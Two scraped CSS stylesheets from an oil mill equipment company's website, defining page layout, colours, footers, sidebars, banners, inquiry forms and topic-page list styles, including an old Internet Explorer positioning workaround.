@media (min-width:1200px){#projects .pj-tit .b-left{border-left:1px solid #b6b6b6;padding-left:30px}
}#projects .myp10{padding:10px;background:#fff;text-align:center;line-height:18px;font-size:12px}
#projects  .myp10 p{color:#333;font-size:13px;text-align:left}
#projects .myp10 .pj-name{font-size:16px;color:#18457c;display:block;text-transform:capitalize;line-height:25px;padding-bottom:7px;text-align:left}
#projects .more{border-top:1px solid #dcdcdc;display:block;background:#fff;text-align:center;color:#526377;line-height:50px;font-weight:bold;text-decoration:none}
#projects a:hover.more{background:#d04e4e;color:#fff}
@media (max-width:991px){#projects .more{margin-bottom:25px}
}@media (min-width:420px) and (max-width:767px){}
.list-form{margin:45px 0 45px;}
.hot .col-sm-6.col-md-4, .hot .col-sm-12.col-md-4 { margin-bottom: 45px;}
.list-form .lf-tit{color:#526377;font-size:26px;font-family:Candara;margin-bottom:10px;border-bottom: 1px solid #dbdfe6;padding-bottom: 20px;}
.list-form .lf-red{color:#d04e4e}
.list-form .lnul,.list-form .solution{margin:0;padding:0;list-style:none}
.list-form .solution i{font-size:62px;color:#a4aebb;padding-top:7px}
@media (max-width:991px){.list-form .solution i{display:none}
}.list-form .solution .col-md-9{padding-left:0}
.list-form .solution{line-height:20px;margin-bottom:36px}
.list-form .solution a{display:block;color:#18457c;font-size:16px;font-family:Candara;font-weight:bold;margin-bottom:5px;text-transform:capitalize}
.list-form .solution p{height:58px;overflow:hidden}
.list-form .lnul li{border-bottom:1px dotted #bccadc;padding:22px 0;text-transform:capitalize}
.list-form .lnul li i{color:#e0525e;padding-right:5px}
.list-form .lnul li a{display:block;line-height:20px;margin-top:2px;font-style: italic;}
.list-form .lnul li:first-child{padding-top:0}
.artform .form-control{height:48px;background:#f7f0f0}
.artform textarea.form-control{height:auto}
.artform .sbtn{background:#d04e4e;text-align:center;color:#fff;font-size:24px;font-weight:bold;border:none;width:100%;height:48px;font-family:Candara}
.artform .sbtn:hover{background:#41566e}
@media (max-width:767px){
.list-form .lnul{margin-bottom:36px}
.list-form .solution{margin-bottom:6px}
.list-form .lf-tit{margin-bottom:22px}
.lf-red{margin-top:36px;text-align:left}
}
.footer{background:#133052 url(../images/foot.jpg) center center no-repeat;padding:2.7% 0 2.7%;color:#ced9e7;font-size:13px}
.footer .abc{font-size:20px;margin:30px 0}
.footer address{line-height:25px}
.footer .faq{padding:0;margin:0;list-style:none;text-transform:capitalize; }
.footer .faq li{position:relative; padding-left:25px;}
.footer .faq li:before{content: "\f0c1" !important;font-family: FontAwesome;position:absolute; left: 0px;}
.footer a{color:#ced9e7}
.footer .faq i{font-size:16px;padding-right:10px}
.copyright{background:#14171a;line-height:45px;color:#b4c3d6;font-size:12px}
.copyright span{padding-right: 20px;}
.copyright a{color:#b4c3d6;padding: 0 15px;font-size: 13px; border-right: 1px #fff solid;}
@media (max-width:767px){.footer{background:#133052}
.footer .abc{margin-top:20px;margin-bottom:20px}
}@media (min-width:768px) and (max-width:1199px){.footer{padding:2.81% 0 4.1%}
.footer .abc{margin-bottom:20px}
}@media (min-width:422px) and (max-width:767px){.footer .col-sm-3{width:50%;float:left}
.footer .col-sm-6{clear:both}
.footer .min58{margin-top:88px}
}@media (max-width:478px){.copyright span{display:block;padding-left:0}
.copyright{line-height:25px;padding:10px 0}
}#art-ban{background:url(../images/art_ban_product.jpg) no-repeat;background-position:50% 0;background-size:cover;height:280px}
@media (max-width:767px){#art-ban{background:none !important;height:100px}
}.crumbs{border-bottom:1px solid #bccadc;border-top:1px solid #bccadc;color:#526377;margin-bottom:20px;padding:7px 10px;margin-top:10px}
.crumbs a{color:#526377}
.crumbs a:hover{color:#cf4b4b}
#main{padding-bottom:50px}
#main h1{font-weight:bold;font-family:Times New Roman;font-size:28px;color:#18457c;line-height:1.5em;padding-top:1.55%;text-transform:capitalize}
@media (max-width:767px){#main h1{font-size:20px}
}#main .p-h2{border-bottom:1px solid #bccadc;font-size:18px;color:#526377;font-weight:bold;padding-bottom:10px;margin-bottom:20px}
#main .p-h2 a:hover{text-decoration:none;color:#d04e4e}
#main .p-artbox{background:#4a78ac;color:#fff;text-align:center;display:block;font-size:18px;font-family:Candara;text-decoration:none;text-transform:capitalize}
#main .p-artbox:hover{background:#d04e4e}
#main .p-artbox span{display:block;padding:15px 0;line-height:18px}
@media (min-width:992px) and (max-width:1199px){.a-box-h{height:360px}
}@media (min-width:768px) and (max-width:991px){.a-box-h{height:290px}
}@media (min-width:1200px){.a-box-h{height:430px}
}@media (max-width:767px){.a-box-h{margin-bottom:30px}
}#artmail,#aboutbg{background:#eeeeee;padding:5.97% 0}
#aboutbg{padding:4.57% 0;margin-top:3.57%}
.art-tit{border-bottom:1px solid #bccadc;font-size:30px;color:#526377;font-weight:bold;padding-bottom:20px;margin-bottom:40px;font-family:Candara}
#artmail .artform .form-control{background:#fff}
#artmail .col-sm-5{padding-right:11%;color:#424e5e}
#artmail .col-sm-5 i{font-size:64px;color:#90b9ea;float:left}
#artmail .col-sm-5 span{float:left;padding-left:30px;font-style:italic;font-size:18px;color:#545e60;line-height:70px}
#artmail .col-sm-5 p{margin-top:20px}
@media (max-width:767px){#artmail .col-sm-5 p{margin-top:10px;margin-bottom:30px}
}#aboutbg .col3,.pjcol4{padding:9px;padding-bottom:0;border:1px solid #bccadc;background:#fff;display:block;text-align:center;margin-bottom:20px}
#aboutbg a:hover.col3,a:hover.pjcol4{background:#cf4b4b;color:#fff;text-decoration:none}
#aboutbg .col3 span{display:block;padding:15px 0;font-size:16px;text-transform:capitalize;line-height:18px}
#aboutbg .more{font-size:16px;color:#fff;background:#cf4b4b;display:block;margin:0 auto;width:373px;text-align:center;line-height:64px;text-decoration:none;margin-top:50px}
#aboutbg a:hover.more{background:#41566e}
#cv-of,#history{padding:5.97% 0}
#cv-of .mycol-p5,#aboutbg .mycol-p5{padding:5px}
#history b{color:#d04e4e;font-size:18px}
.us-tit{font-size:18px;color:#244e83;font-weight:bold;font-family:Candara;margin-top:20px}
.address{color:#424e5e}
.embed-responsive{margin-top:20px;border:1px solid #bccadc}
.faqlist{border-bottom:1px solid #dde3eb;padding:20px 0}
.faqlist .qtit{font-size:18px;color:#cb6262;padding-left:35px;min-height:25px;margin-bottom:15px;text-transform:capitalize}
.faqlist .qtit:before{content:"\f128" !important;font-family:FontAwesome;position:absolute;left:20px}
.faqlist .qtit a{color:#cf4b4b}
.faqlist .acont{line-height:25px;padding-left:35px;color:#424e5e;font-style: italic;}
.faqlist .acont:before{content:"\f007" !important;font-family:FontAwesome;position:absolute;left:20px}
.list_mail{margin-top:30px}
.list_mail .artform .form-control{background:none;border-color:#bccadc}
.list_mail .top{background:#eeeeee;border:1px solid #bccadc;border-radius:10px;padding:18px 23px;margin-bottom:15px}
.list_mail .top .pull-tit{color:#d04e4e;font-size:30px;font-weight:bold;font-family:Candara}
.list_mail .top .pull-sup{color:#545e60;font-style:italic}
.list_mail .top .pull-sup i{color:#90b9ea;font-size:32px;padding-right:12px}
.list_mail .top p{font-size:12px;line-height:20px;color:#424e5e;margin-top:12px;margin-bottom:0}
aside{margin-top:4.5%}
.side-tit{font-family:Times New Roman;font-size:20px;font-weight:bold;color:#fff;background:#768ca6;line-height:45px;height:45px;display:block;padding:0 12px;text-align:center}
.side-titp{background:#d04e4e}
aside .text-center{font-size:24px}
a:hover.side-tit{background:#cf4b4b;color:#fff;text-decoration:none}
.sidebox{border:1px solid #bccadc;border-top:none;margin-bottom:20px}
.sidebox ul{list-style:none;margin:0;padding:0}
.sidebox ul.product{padding:5px 15px;background-color:#eff7ff}
.sidebox ul.product li{font-size:16px;text-transform:capitalize;border-bottom:1px solid #d6d6d6;margin-top:10px}
.sidebox ul.product li:last-child{margin-bottom:0}
.sidebox ul.product li a{color:#18457c;text-decoration:none;line-height:2em}
.sidebox ul.product li a:hover{color:#cf4b4b}
.sidebox ul.product li ul li a{color:#18457c;line-height:1.7em;font-weight:100;font-size:15px}
.sidebox ul.product li i{font-size:18px;padding-right:5px}
.sidebox ul.product li ul{margin-top:5px;margin-bottom:22px}
.sidebox ul.product li:first-child ul{margin-bottom:0}
.sidebox ul.product li ul li{font-size:13px;margin-left:20px;line-height:16px;margin-bottom:3px !important;padding:3px 0;border:none;margin-top:0px}
.sidebox ul.product li ul li i{font-size:12px;font-weight:normal;padding-right:5px}
.su-pj{padding-bottom:45px}
.uselink{border-bottom:1px dashed #bccadc;display:block;padding:10px 15px;line-height:20px;text-transform:capitalize}
a:hover.uselink{text-decoration:none;background:#d04e4e}
.uselink .title{display:block;font-size:13px;color:#526377}
a:hover.uselink .title,a:hover.uselink .title i,a:hover.uselink .time{color:#fff}
.uselink .title i{font-size:16px;color:#8ba4c5;padding-right:5px}
.uselink .time{color:#96a7bb;font-size:12px;padding-left:30px}
a.uselink:last-child{border:none}
aside .news{margin:0 15px}
aside .news li{padding:15px 0;border-bottom:1px dotted #c6d2e1;font-size:12px;color:gray}
aside .news li i{color:#bccadc}
aside .news li a{line-height:18px;display:block;margin-top:5px;text-transform:capitalize;font-size:14px;font-style:italic}
.newslist{border-bottom:1px solid #e3e4e6;padding-top:20px;padding-bottom:20px}
.newslist p{line-height:20px}
.newslist .title{color:#18457c;display:block;font-size:16px;font-weight:500;margin-bottom:5px}
@media (max-width:767px){.newslist p{text-align:center}
.newslist .title{text-align:center;margin-top:10px}
}.page{margin:30px 0;list-style:none}
.page li{display:inline-block}
.page li a{padding:5px 8px;background:#768ba6;color:#fff;text-decoration:none;margin-right:5px}
.page li a:hover{background:#de4a4a}
.pjcol4 span{display:block;padding:10px 0;font-size:14px;line-height:20px;text-transform:capitalize;height: 62px;}
.pjlist-h{margin-bottom: 10px;}
.nav-2{border-bottom:4px solid #c5cbd2;background:#4a77ab;margin-bottom:20px}
.nav-2 ul{margin:0;padding:18px 0;list-style:none}
.nav-2 ul li{display:inline-block;border-right:1px solid #86a8e0;padding-left:32px;padding-right:32px;font-size:16px;line-height:18px;font-family:Candara;font-weight:bold}
.nav-2 ul li:last-child{border-right:none}
.nav-2 ul li a{color:#fff}
@media (min-width:992px) and (max-width:1199px){.nav-2 ul li{padding-left:17px;padding-right:17px}
}@media (min-width:768px) and (max-width:991px){.nav-2 ul li{padding-left:14px;padding-right:14px;font-size:12px}
}@media (max-width:767px){.nav-2 ul li{border:none;padding:0;margin:5px}
.nav-2 ul li a{background:#4a77ab;display:block;padding:15px;text-decoration:none}
.nav-2{background:none}
.nav-2 ul li a:hover{background:#cf4b4b}
}.introduct{margin:40px 0 30px}
.taglist,.taglist-r{border-bottom:1px solid #bccadc;padding-bottom:30px;text-align:center;position:relative;line-height:20px;color:#424e5e;font-size:18px;font-weight:bold;color:#18457c;margin-bottom:50px;text-transform:uppercase}
.taglist-r{border-color:#fff}
.taglist .bottombg-g,.taglist .bottombg,.taglist-r .bottombg-r{background:url(../images/tag-bg-g.jpg) no-repeat;width:60px;height:16px;position:absolute;bottom:-10px;left:50%;margin-left:-30px}
.taglist .bottombg{background:url(../images/tag-bg.jpg) no-repeat}
.taglist-r .bottombg-r{background:url(../images/tag-bg-r.jpg) no-repeat}
.taglist:first-letter{color:#cf4b4b}
.taglist-r{color:#fff}
table{border-collapse:collapse;text-align:center}
table td{border-color:#bccadc;padding:5px}
#main .col-sm-8 img{max-width:100%;height:auto}
.red-color{color:#cf4b4b}
#raw-ad{background:#eeeeee;padding:3.81% 0 5.83%;line-height:20px;color:#424e5e}
#raw-ad .pr{padding-right:5.1%}
#raw-ad .pl{padding-left:5.1%}
#raw-ad ul{margin:0;padding-left:15px}
#flowchart{padding:3.81% 0 5.83%}
#flowchart .flow-cont{border:1px solid #bccadc;padding-bottom:30px}
#flowchart .flow-cont .flow-tit{background:#4a77ab;text-align:center;color:#fff;font-size:18px;line-height:36px;margin-bottom:30px}
#flowchart .sub-tit{color:#494f59 !important;font-size:16px}
#flowchart .kinds .col-md-3{padding-right:0;padding-left:30px}
#flowchart .kinds{font-size:12px}
#flowchart .kinds img{margin-bottom:10px}
#flowchart .kinds p{line-height:18px;color:#424e5e}
#flowchart .kinds .no{width:60px;height:60px;border-radius:30px;background:#d04e4e;color:#fff;font-size:44px;line-height:60px;text-align:center;font-weight:bold}
#flowchart .kinds .title{color:#424e5e;font-size:14px;font-weight:bold;margin-bottom:10px;text-transform:uppercase;display:block}
@media (min-width:992px){#flowchart .kinds .title{margin-top:20px}
}#flowchart .kinds .more{color:#e60012;text-transform:uppercase}
#main-machines{background:#d04e4e;padding:3.81% 0 3.83%}
#main-machines .p-list{background:#fff;text-align:center;padding-bottom:20px;margin-bottom:25px}
#main-machines .p-list img{margin-bottom:15px}
#main-machines .p-list p{line-height:18px;padding:5px 15px 15px;color:#424e5e}
#main-machines .p-list a.title{color:#424e5e;font-size:16px;font-weight:bold;text-transform:capitalize}
#main-machines .p-list a.more{color:#e60012;font-weight:bold}
#ful-prj{padding:3.81% 0 3.3%}
#ful-prj .pj-list{border:1px solid #bccadc;padding:11px;margin-bottom:30px}
@media (min-width:992px) and (max-width:1199px){#main-machines .p-list{height:471px}
}#process{background:#eee;padding:3.81% 0 3.83%}
@media (max-width:767px){#raw-ad .col-sm-6{margin-top:25px}
#flowchart .kinds{margin-bottom:25px}
}#process .title-2{font-size:16px;text-transform:uppercase;color:#424e5e;font-weight:bold}
#process .psline{border:1px solid #d7e0ed;border-radius:5px;font-size:16px;font-weight:bold;background:#fff;padding:8px 10px;display:block;float:left;margin:5px 0;}
#process i{float:left;line-height:51px;display:block;margin:0 5px}
#process .start{background:#d04e4e;color:#fff}
#process .end{background:#4a77ab;color:#fff}
#process .linefont,#process .linered{font-size:16px;font-weight:bold;float:left;display:block;margin:5px 0;padding:9px 0}
#process .linered{color:#d04e4e}
#process .bgbox4{background:#fff;padding:0 0 30px 30px;margin-top:40px}
#process  p{font-size:12px;color:#424e5e;line-height:18px;margin-top:19px}
#process .bgboxfoot{height:35px;color:#d1e5fc;line-height:35px;font-size:16px;text-align:center}
#process .bgbox4 .imgtit{font-size:16px;padding:5px 25px;font-weight:bold;color:#fff;display:inline-block;text-align:center}
#process .bgbox4 .col-sm-9,#process .bgbox4 .col-sm-8{text-align:center}
#process .bgblue{background:#4a77ab}
#process .bgred{background:#d04e4e}
#process .bgbox4 .leftwz{padding-top:5%}
@media (min-width:768px){#process .bgbox4 .leftwz{padding:30.5% 2.5% 0 0}
#process .div56 .col-sm-6{padding:0 5%}
}#process .div56{padding-top:3.6%}
#ful-prj .re-pj-list{border:1px solid #bccadc;padding:6px;margin-bottom:30px}
#pressing-ban{position:relative}
#pressing-ban #nav{position:absolute;left:0;top:0;z-index:5;width:100%}
ul.banner{padding:0;margin:0;list-style:none}
#pressing-ban .bx-wrapper{padding:0}
@media (min-width:768px){#pressing-ban .banner li a{display:block;height:423px;background-position:center top;background-repeat:no-repeat}
#pressing-ban li a.ban1{background-image:url(/images/oil-pressing-line-ban1.jpg)}
#pressing-ban li a.ban2{background-image:url(/images/oil-pressing-line-ban2.jpg)}
#pressing-ban li a.ban3{background-image:url(/images/oil-pressing-line-ban3.jpg)}
#pressing-ban li a.ban4{background-image:url(/images/art_ban.jpg)}
#pressing-ban .bx-prev{background:url(../images/pre.png) no-repeat;width:45px;height:80px}
#pressing-ban .bx-next{background:url(../images/next.png) no-repeat;width:45px;height:80px}
}@media (max-width:767px){#pressing-ban{height:100px}
#pressing-ban .bx-prev,#pressing-ban .bx-next{background:none}
}#gotop{position:fixed;bottom:0;right:0;width:180px;height:30px;_bottom:auto;_position:absolute;_top:expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight-this.offsetHeight-(parseInt(this.currentStyle.marginTop,10)||0)-(parseInt(this.currentStyle.marginBottom,10)||0)))}
.cd-top{position:absolute;top:-80px;right:20px;border-radius:25px;height:50px;width:50px;overflow:hidden;color:#fff;padding-top:22px;text-align:center;white-space:nowrap;background:#d04e4e url(../images/cd-top-arrow.svg) no-repeat center 40%;visibility:hidden;opacity:0;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;cursor:pointer}
.cd-top.cd-is-visible{visibility:visible;opacity:1}
.cd-top.cd-fade-out{opacity:.5}
.cd-top:hover{background-color:#e86256;opacity:1}
#gotop a.contact{line-height:30px;background:#41566e;display:block;color:#fff;border-radius:8px 8px 0 0;padding-left:15px;text-decoration:none;outline:none}
#gotop a.contact i{padding-left:5px}
#gotop .gobody{background:#fff;border:1px solid #41566e;padding:15px 10px 10px}
#gotop .gobody .sbtn{width:100%;height:30px;background:#d04e4e;text-align:center;color:#fff;font-weight:bold;font-size:16px;border:none}
#gotop .gobody .sbtn:hover{background:#41566e}
#gotop .gobody textarea{height:91px}
#gotop .gobody .form-group{margin-bottom:10px}
#gotop .gobody span{line-height:16px;font-size:12px;color:#999;display:block}
.live800{top:50%;margin-top:-46px;position:fixed;right:-40px;transform:rotate(90deg)}
@media (max-width:767px){.live800{display:none}
}.tbox dt{margin-top:10px;font-size:18px;margin:30px 0 15px 0;text-transform:capitalize}
ul.d1 li{border-bottom:1px dotted #dedfde;padding:20px 0;margin:0}
ul.d1::after{clear:both;content:"";display:table}
ul.d1{list-style:none;margin:0;padding:0}
ul.d1 .title{font-weight:bold;color:#404040;text-decoration:none}
ul.d1  a:hover.title{text-decoration:underline}
ul.d1 p{margin:10px 0 0 0}
@media (min-width:1200px){ul.d1 li.grid{width:33.333333333%;float:left;border-bottom:none;padding:5px}
}@media (min-width:768px) and (max-width:1199px){ul.d1 li.grid{width:50%;float:left;border-bottom:none;padding:5px}
}.grid .title{display:block;background:#ccc;padding:7px 0;text-align:center;text-decoration:none;line-height:18px}
ul.d1 li.grid a:hover.title{background:#18457c;color:#fff;text-decoration:none}
.list-form .topic_page{margin-bottom:3.5%}
#main .apptit{font-weight:bold;padding-right:104px;position:relative;margin-bottom:15px;text-transform:capitalize;margin-top:30px}
#main .apptit .amore{background:#db3d3d;width:102px;text-align:center;display:block;position:absolute;right:0;text-decoration:none;top:0;padding:5px 0;border-radius:2px}
#main .apptit a{display:block;background:#5e7ca2;color:#fff;padding:5px 15px;text-decoration:none}
#main .appul{list-style:none;margin:0;padding:0;font-size:13px}
#main .appul li{padding-left:10px}
#main .appul li a{color:#535353;display:block;position:relative}
#main .appul li a:hover{color:#db3d3c;text-decoration:none}
#main .appul li i{padding-right:3px}
@media (max-width:991px){#main .appul{margin-top:10px}
}@media (min-width:1200px){#main .speul li{width:50%;float:left}
#main ul.appul li{margin-bottom:3px;width:50%;float:left}
}#main ul.speul li a:before,#main ul.appul li a:before{content:"\f101" !important;font-family:FontAwesome;position:absolute;left:-10px}
#main .speulbox{background:#fcf8e3;padding:20px;margin-top:-15px;margin-bottom:30px}
#main ul.speul{list-style:none;margin:0;padding:0}
#main ul.speul li,#main ul.appul li{position:relative}
#main ul.speul li a,#main ul.appul li a{padding-left:10px;display:block;padding-right:5px}
#main ul.speul li a:before,#main ul.appul li a:before{content:"\f101" !important;font-family:FontAwesome;position:absolute;left:0px}
.etlink span a{color:#b8c6d7 !important}
.h-h1box p.titlehighlight{border:none;padding:5px 10px;text-decoration:underline;color:#fff}
.h-h1box h1{color:#fff !important;text-transform:uppercase !important}
.col-xs-6.col-sm-6.col-md-3.col-lg-3.wow.fadeInRight{padding:0 5px;padding-bottom:10px}
#choose{background-color: #334f6f; padding: 3.2% 0; color: #fff;}
#choose .typename{text-align: center; font-size: 32px;margin-bottom: 60px;    line-height: 48px;}
#choose .boxs{border: 1px solid #fff;padding: 20px; text-align: center;height: 212px;margin-bottom: 30px;}
#choose .title{font-size: 18px;margin-top: 20px;}
#choose p{color: #98a9bd; line-height: 20px; font-size: 14px;margin-top: 20px;font-style: italic;text-transform: capitalize;}
#choose i{color: #E0525E; font-size: 36px;}
#news{padding: 4.14% 0;background:#e7ebf2; padding-top: 3%;padding-bottom: 2%;margin-top:30px;}
.hiquiryl{background: #e4e4e4;color: #1e354f;padding: 20px; font-style: italic;height: 421px;}
.hiquiryl ul li{list-style:none;}
.hiquiryl ul li{position: relative;}
.hiquiryl ul li:before{content: "\f046"; font-family: FontAwesome; font-weight: normal; position: absolute; margin-top: 9px;left: -37px;top: -7px;}
.hiquiryl p.inquiryt {font-size: 22px;font-weight: 600;padding-top: 15px;}
.hiquiryl a {text-decoration: underline;color: #d04e4e;}
@media (max-width:767px){
  .hemail .title{ margin-top: 30px; }
  #news{ padding-bottom: 30px; }
}
#news .title{border-bottom: 1px solid #e7ebf2; padding-bottom: 20px; font-size: 30px; color: #18457c; margin-bottom: 10px;}
#news .mailbody{margin-top: 30px;}
#news .form-control{background:#fff; color: #9e9e9e; font-size: 16px; border:1px solid #e7ebf2; font-size: 12px;}
#news input.form-control{   height:42px; }
#news .sendnow{width: 100%; font-weight: bold; height: 45px; border-radius: 5px; background-color: #d04e4e; color: #fff; font-size: 18px; margin: 27px auto 0; border: none; display: block;  text-transform: uppercase;transition:all 0.3s ease;}
#news .sendnow:hover{ background:#18457c; }
.addrow {
    margin-top: 6%;
}
.arecpj{ padding:5px 5px 7px; background-color:#efefef; color:#444444; display:block; text-align:center; font-size:14px;margin-bottom: 20px; line-height: 18px;}
.arecpj img{ margin-bottom:7px;}
.arecpj span{display: block; height: 36px; overflow: hidden;}
a:hover.arecpj{ background-color:#d04e4e; color:#fff;text-decoration:none}
.row.topic_row.imground.topic_center img {
    border-radius:100%;
}
.row.topic_row.imground.topic_center {
    margin-bottom: 30px;
    text-align: center;
    font-style: italic;
	padding-right: 25px;
}
.row.topic_row.imground.topic_center .col-xs-3.col-sm-4.col-md-4 {
    margin: 0;
    padding: 4px;
}
.copyr {
    text-align: center;
}
.marketing{
    float: left;
    padding: 5px 10px;
    border: 1px solid #6d678c;
    margin: 5px;
    font-size: 14px;
}
.marketing:before{
	content:"\f058" !important; font-family: "FontAwesome"; margin-right: 10px;
}
.mtitle {
    font-size: 20px;
    padding-top: 5px;
    padding-bottom: 15px;
    color: #ced9e7;
    font-family: Times New Roman;
}
.articleinquiry .padleft {
    padding-bottom: 55px;
}
.articleinquiry {
    border-radius: 15px;
}
.articleinquiry .hiquiryl{
	height:auto;
}
.sidebb ul.pdful {
    padding: 0 5px;
}
.product i:before {
    color: #d04e4e;
    font-size: 16px;
}
.addcontent {
    margin-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.bestoilmillplant.com/static/css/topic_style.css
body_size: 2352
content:
.topic_page .msize {
    padding-left: 15px;
    padding-right: 15px;
}
.topic_page .asize {
    padding-left: 1px !important;
    padding-right: 1px !important;
}
.topic_page .row {color:#4b4948;font-size:13px;line-height:22px; margin-left: 0;margin-right: 0;}
.topic_page img {max-width:100%;}
.topic_page .topic_center {text-align:center;font-style:italic;}
.topic_page p.topic_p {color:#4b4948;font-size:14px;line-height:22px;}
.topic_page .margin-b{margin:25px 0}
/*大标题+副标题 居中*/
.topic_page  h1.big_center, .topic_page  h2.big_center{text-align:center;font-size:24px !important;margin:40px 0 20px;padding:0;font-weight:bold;font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji" !important; background:none !important;border:none !important; color:#212529 !important;}
.topic_page .title3 {text-align:center;color:gray;margin-bottom:2.7%;}
/* H3标题*/
.topic_page .h3_bestblue {color:#18457c;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_bestred {color:#E0525D;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_gemcogreen {color:#42A466;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_gray {color:#7A90B2;font-size:20px;margin-bottom:20px;list-style: none;}
.topic_page .h3_bestblue:before,.topic_page .h3_bestred:before,.topic_page .h3_gemcogreen:before,.topic_page .h3_gray:before{content:none !important;}
/*列表样式*/
.topic_page ul.bb {margin:0 0 0 20px;padding:0;}
.topic_page ul.bb li {border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0;padding-top:5px;}
.topic_page ul.aa {list-style:outside none none;margin:0 0 0 20px;padding:0;}
.topic_page ul.aa li,.topic_page ul.bb li {border-bottom:1px dashed #ddd;color:#18457c;margin:8px 0;padding-bottom:5px;padding-left:0px;padding-top:5px;}
/* 【图文超链接】 图片+标题，浮动放大+变色*/
.topic_page .hot-img {display:block;overflow:hidden;position:relative;}
.topic_page a.title {font-size:14px;display:block;text-align:center;padding:12px 0;text-transform:capitalize;line-height:18px;}
.topic_page a:hover.hot-img img {transform:scale(1.2);}
.topic_page a.hot-img::after,.topic_page a.hot-img::before {position:absolute;opacity:0;}
.topic_page a.hot-img::after {content:"";z-index:1;width:100%;height:100%;left:0;top:0;}
.topic_page a.hot-img::before {content:"\f0c1";color:#fff;left:50%;top:50%;font-size:26px;z-index:2;font-family:FontAwesome;margin-top:-13px;margin-left:-15px;}
.topic_page a:hover.hot-img::after,.topic_page a:hover.hot-img::before {opacity:1;}
/*灰色背景*//*浮动变色  红色，蓝色，绿色*/
.topic_page .red_b:hover a.title {color:#fff;text-decoration:none;background:#db3d3d;transition:all 0.3s ease;}
.topic_page .blue_b:hover a.title {color:#fff;text-decoration:none;background:#18457c;transition:all 0.3s ease;}
.topic_page .green_b:hover a.title {color:#fff;text-decoration:none;background:#42A466;transition:all 0.3s ease;}
.topic_page .orange_b:hover a.title {color:#fff;text-decoration:none;background:#E57A2C;transition:all 0.3s ease;}
/*Title背景*/
.topic_page .title_gray_b {background:#F1F1F1}
.topic_page .title_red_b {background:#db3d3d;}
.topic_page .title_blue_b {background:#18457c;}
.topic_page .title_green_b {background:#42A466;}
.topic_page a.title_gray_b {color:#18457c;}
.topic_page a.title_red_b,.topic_page a.title_blue_b,.topic_page a.title_green_b {color:#fff;}
/* 一行6图 圆形*/
.topic_page .imground img {border-radius:100%;}
/*产品展示*/
.topic_page .titimg {display:block;background:#fff;text-decoration:none;}
.topic_page .titimg span.title {display:block;background:#325b91;color:#fff;padding:5px 10px;}
.topic_page .titimg span.title::after {content:"\f152";font-family:"FontAwesome";color:#5e80b0;font-size:20px;position:absolute;right:25px;}
.topic_page .hotlist:hover span.title::after {color:#84a8da;}
.topic_page .hot-img {display:block;overflow:hidden;position:relative;padding:1px 0;text-align:center;}
.topic_page .hot-img img {transition:all 0.3s ease;}
.topic_page .hotlist:hover .hot-img img {transform:scale(1.2);}
.topic_page .hot-img::after,.topic_page .hot-img::before {position:absolute;transition:all 0.4s ease;opacity:0;}
.topic_page .hot-img::after {content:"";background:rgba(0,0,0,0.5);z-index:1;width:100%;height:100%;left:0;top:0;}
.topic_page .hot-img::before {content:"\f0c1";color:#fff;left:50%;top:50%;font-size:36px;z-index:2;font-family:"FontAwesome";font-weight:900;margin-top:-16px;margin-left:-14px;}
.topic_page .hot-img::after,.topic_page .hot-img::before {position:absolute;transition:all 0.4s ease;opacity:0;}
.topic_page .hotlist:hover .hot-img::after,.topic_page .hotlist:hover .hot-img::before {opacity:1;}
.topic_page .hotdes .captit,.topic_page .hotdes ul li {border-bottom:1px dotted #567395;padding:10px;}
.topic_page .hotdes p {padding:5px 10px;}
.topic_page .hotdes ul {list-style:none;margin:0;padding:0;}
.topic_page .hotdes ul li i {font-size:14px;padding-right:3px;color:#389cf1;}
.topic_page .hotdes ul li a {color:#fff;text-decoration:none;}
.topic_page .hotdes ul li a:hover {padding-left:10px;}
.topic_page .hotlist:hover .hotdes .captit,.topic_page .hotlist:hover .hotdes ul li {border-color:#000;}
.topic_page .hotlist {padding:5px !important;}
.topic_page .hotlist:hover ul li i {color:#fff;}
.topic_page .hotlist:hover span.title,.topic_page .hotlist:hover .hotdes {background:#317eb2;}
/*浮动后，浅蓝色背景，可自定义颜色*/
.topic_page .hotdes {background:#325b91;color:#fff;font-size:13px;line-height:20px;height:200px;}
/*蓝色背景，可自定义颜色*//*相关文章 列表样式*/
.topic_page .faqtit {position:relative;color:#fff;background:#db3d3d;border-bottom:1px solid #e5e5e5;font-size:14px;border-radius:5px;display:block;padding:10px 15px 10px 40px;color:#fff;text-decoration:none;outline:none;}
.topic_page a.faqtit {background:#e9e9e9;color:#4b4948;margin-top:7px;line-height:18px;text-transform: capitalize;}
.topic_page a:hover.faqtit {background:#db3d3d;color:#fff;}
.topic_page a.faqtit::after {position:absolute;top:0;margin-top:9px;left:15px;content:"\f059";line-height:20px;font-size:16px;display:inline-block;font-family:FontAwesome;text-align:center;}
/*多种前缀图标*/
.topic_page a.r_post:after {content:"\f0c1" !important;font-family:FontAwesome;font-weight:normal;}
.topic_page a.r_book:after{content:"\f02d" !important;font-family:FontAwesome;font-weight:normal;}
.topic_page a.r_d_arrow:after{content:"\f101" !important;font-family:FontAwesome;font-weight:normal;}
/*PDF 文档列表*/
.topic_page .pdful {list-style:none;margin:0;padding:0;line-height:18px;}
.topic_page .pdful li {
    padding: 10px 0 10px 25px;
    text-transform: capitalize;
    border-bottom: 1px solid #e6e6e6;
}
.topic_page .pdful li a {color:#4b4948;}
.topic_page .pdful li a:hover {color:#DB3D3D;}
.topic_page ul.pdful li a:before {
    padding-right: 10px;
    content: "\f0f6";
    line-height: 22px;
    font-size: 16px;
    font-family: FontAwesome;
    color: #db3d3d;
    margin-left: -25px;
}
.topic_page a.r_circle_arrow:before{content:"\f2ce" !important;font-family:FontAwesome;}
/*突出显示 链接按钮*/
.topic_page a.quick_link{display: block; width: 100%; color: #fff;}
.topic_page a.quick_link:before{content:"\f08e";font-family:FontAwesome;padding-right: 8px;}
.topic_page a.quick_link:hover{color: #fff;}
/*专题文章列表*/
.clearfix:after,.clearfix:before{display:table;content:" ";}
.clearfix:after{clear:both;}
